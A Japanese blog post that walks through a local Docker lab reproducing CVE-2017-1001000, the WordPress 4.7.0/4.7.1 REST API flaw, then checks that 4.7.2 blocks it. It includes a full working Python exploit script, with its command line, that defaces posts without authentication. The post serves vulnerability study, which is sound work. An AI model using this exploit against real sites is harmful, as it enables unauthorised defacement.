次の動画(45:20~)で徳丸さんが行っていたハッカー入門をそのままやってみた。
- WordPressの有名な脆弱性を題材として脆弱性について学ぶ
- 「スクリプトキディ」は低級ハッカーの意味で使われるが、誰もがはじめから高度な攻撃手法を編み出すことはできないので既知の攻撃手法から学ぶことは有益
- コピペすれば動くというものでもなく、スクリプトキディはそれほど簡単ではない
- やってみれば色々身に付くよ
というお話。
私はMacではなくWindows10で試しています。
youtu.be
NVD - CVE-2017-1001000
JVNDB-2017-002318 - JVN iPedia - 脆弱性対策情報データベース
WordPressにログインすることなく任意のコンテンツが改ざんできるという脆弱性。
WordPress 4.7.0 の導入の準備
WordPress Compatibility – Make WordPress Hosting

よって、PHP7.1、MariaDB10.1で試しました。
Xdebugは2.9.8を利用します。
Xdebug: Documentation » Supported Versions and Compatibility

最新Verはこちらで確認
GitHub - xdebug/xdebug at xdebug_2_9
フォルダ構成
/WordPress4.7
  ├── docker-compose.yml
  └── /php
     └── Dockerfile
Dockerfile
FROM php:7.1-apache
RUN a2enmod rewrite && \
    pecl install xdebug-2.9.8 && \
    docker-php-ext-enable xdebug && \
    docker-php-ext-install mysqli
# COPY xdebug.ini /usr/local/etc/php/conf.d/xdebug.ini
WORKDIR /var/www/html
xdebug.ini のコピーについては後で別途ダウンロードすることにし、ここではコメントアウトしました。
docker-compose.yml
version: "3"
services:
  php:
    build: php
    depends_on:
      - db
    ports:
      - "8000:80"
    volumes:
      - ./html:/var/www/html
  db:
    image: mariadb:10.1
    environment:
      MYSQL_ROOT_PASSWORD: root
      MYSQL_DATABASE: wordpress
      MYSQL_USER: wordpress
      MYSQL_PASSWORD: wordpress

volumes:
 db_data:
> docker-compose up -d
インストール完了後、各種確認。Xdebugもインストールされている。
# cat /etc/os-release
PRETTY_NAME="Debian GNU/Linux 10 (buster)"

# php -v
PHP 7.1.33 (cli) (built: Nov 22 2019 18:28:25) ( NTS )
Copyright (c) 1997-2018 The PHP Group
Zend Engine v3.1.0, Copyright (c) 1998-2018 Zend Technologies
    with Xdebug v2.9.8, Copyright (c) 2002-2020, by Derick Rethans

# service apache2 status
[ ok ] apache2 is running.

phpinfoを作って確認してみる。
# apt update && apt upgrade
# apt install vim
# vi phpinfo.php
<?php phpinfo(); ?>
Xdebugの設定と実行テスト
# cd /usr/local/etc/php/conf.d
# curl -O https://raw.githubusercontent.com/xdebug/xdebug/xdebug_2_9/xdebug.ini
# vi xdebug.ini
以下を追記
[xdebug]
;xdebug.remote_host = host.docker.internal // この行を記載するとVSCodeを立ち上げるとうまく動かなくなったため一旦コメントアウトしています。
(コンテナ上での localhost はコンテナ自身を参照してしまうので「host.docker.internal」でコンテナからホスト上のサービスにアクセスすることができるのですが、このあたりきちんと理解できていません)
xdebug.remote_enable=1
xdebug.remote_autostart=1
xdebug.remote_port=9003
コンテナ再起動後。phpinfo内にXdebugが表示されていることを確認。


VSCodeでLocalにインストールされている拡張機能PHPdebugをクリックしてコンテナの方にもインストールする。
launch.jsonファイルを作成

launch.json
{
    "version": "0.2.0",
    "configurations": [
        {
            "name": "Listen for Xdebug",
            "type": "php",
            "request": "launch",
            "port": 9003,
            "pathMappings": {
                "${workspaceRoot}/html": "${workspaceRoot}/html"
            }
        }
    ]
}

デバッグ実行してからブラウザを開き、ブレークポイントで止まるか確認。
WordPress 4.7のインストール
# pwd
/var/www/html
# curl -O https://ja.wordpress.org/wordpress-4.7.1-ja.tar.gz
# tar xf wordpress-4.7.1-ja.tar.gz
# ls -l
drwxr-xr-x 1 nobody nogroup    4096 Jan 12  2017 wordpress
# chown -R www-data:www-data wordpress
# ls -l
drwxr-xr-x 1 www-data www-data    4096 Jan 12  2017 wordpress
# rm wordpress-4.7.1-ja.tar.gz


http://localhost:8000/wordpress/ にアクセス。docker-compose.ymlに合わせて設定。インストール実行。

管理画面にログイン。テーマを変えてみたり、一件投稿してみたりする。
CVE-2017-1001000 の準備
エクスプロイトコード
WordPress 4.7.0 / 4.7.1 REST API Privilege Escalation ≈ Packet Storm
Pythonとモジュールのインストール
# apt install python3 python3-venv python3-pip
# python3 -V
Python 3.7.3

# pip3 install requests fake_useragent
CVE-2017-1001000.py を作成
#!/usr/bin/env python
'''
    WordPress 4.7.0-4.7.1 REST API Post privilege escalation / defacement exploit
'''
import requests
from fake_useragent import UserAgent
import argparse
import urllib.parse
import random
import string
proxies = {
    'http' : 'http://host.docker.internal:8080',
    'https' : 'http://host.docker.internal:8080'
}

def attack(target, postID, payload):
    ua = { 'user-agent': UserAgent().random }
    uwotm8 = ''.join([random.choice(string.ascii_letters) for n in range(8)])
    sploit_api = 'http://{}/index.php?rest_route=/wp/v2/posts/{}&id={}{}&content={}'.format(target, postID, postID, uwotm8, payload)
    attack = requests.post(sploit_api, data = {}, headers=ua, verify=False, proxies=proxies)
    if attack.status_code == 200:
        print('Payload sent to {} with 200 status'.format(target))
    else:
        print('Payload sent to {}, but we are not sure if the attack was successful as {} was the response'.format(target, attack.status_code))

if __name__ == '__main__':
    parser = argparse.ArgumentParser(description='WordPress 4.7.0-4.7.1 REST API Post privilege escalation / defacement exploit')
    parser.add_argument('--target', '-t', type=str, required=True, help='Post ID in which the payload will be applied')
    parser.add_argument('--postID', '-pid', type=str, required=True, help='Post ID in which the payload will be applied')
    parser.add_argument('--payload', '-p', type=str, required=True, help='What you would like to replace the post with')

    args = parser.parse_args()
    target = args.target
    postID = args.postID
    payload = urllib.parse.quote_plus(args.payload)
    attack(target, postID, payload)

VSCodeのコンテナにPython拡張機能をインストール。
launch.jsonにPython用の設定と送信パラメータを追記。

{
    "version": "0.2.0",
    "configurations": [
        {
            "name": "Python: 現在のファイル",
            "type": "python",
            "request": "launch",
            "program": "${file}",
            "console": "integratedTerminal",
            "justMyCode": true,
            "args": [
                "-t",
                "localhost:8000/wordpress",
                "-pid",
                "4", // これは1件投稿したため4となっていますが、追加投稿していない場合は1で。管理画面・投稿一覧の post 番号に合わせてください。
                "-p",
                "Hacked by demandosigno",
            ]
        },
        {
            "name": "Listen for Xdebug",
            "type": "php",
            "request": "launch",
            "port": 9003,
            "pathMappings": {
                "${workspaceRoot}/html": "${workspaceRoot}/html"
            }
        }
    ]
}
 デバッガ実行 エラー
『Python 拡張機能のデバッガーでは、3.7 より小さい Python バージョンがサポートされなくなりました。』

『3.7 より小さい』であればインストールしてある Python 3.7.3で問題なさそうですが…。今回は拡張機能のバージョンを落とします。コンテナ―の方の(LOCALではない)拡張機能を右クリック→「別のバージョンをインストール」→ Python v2022.0.1786462952, Pylance 2022.7.40 を選択、インストール → 再読み込み。
再度デバッグ実行。問題なく動きブレークポイントで止まりました。

そのまま進めます。ステータスコード200で無事通ったようです。



最期まで実行後、ブラウザで確認。改ざんできていました。
Burpの方も確認

このPythonスクリプトをコマンドで打つ場合は次の通り。
# python3 CVE-2017-1001000.py --target localhost:8000/wordpress --postID 4 --payload "Hacked by demandosigno"
残りは動画通りで特に詰まるところはないと思います。
WordPressの中身を追いかける
リピーターで再送信。


権限のチェックに不備があります。
修正版のWordPress-4.7.2 も確認
# curl -O https://ja.wordpress.org/wordpress-4.7.2-ja.tar.gz
# mkdir wordpress-4.7.2 && tar xf wordpress-4.7.2-ja.tar.gz -C wordpress-4.7.2 --strip-components 1
# chown -R www-data:www-data wordpress-4.7.2
# mv wordpress wordpress-4.7.1
# mv wordpress-4.7.2 wordpress

wordpress-4.7.1 と同様に初期設定を行う。

次の画面が出たら先には進まずに、

ログインして確認すると、

Wordpress-4.7.2になっています。
再度エクスプロイト実行。今度は無事エラーになりました。


動画の後書きより。
- 意外に難しい
- 正常系ができないと異常系ができるわけがない
- いっぱい手を動かして脆弱性の検証方法を身につけましょう